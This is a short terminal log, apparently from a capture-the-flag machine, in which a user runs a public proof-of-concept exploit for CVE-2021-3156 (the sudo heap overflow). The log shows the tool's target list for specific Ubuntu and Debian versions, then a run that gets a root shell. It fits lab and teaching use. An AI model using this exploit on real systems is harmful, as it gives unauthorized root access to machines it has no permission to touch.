 bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sa
mbashare),1000(bismuth)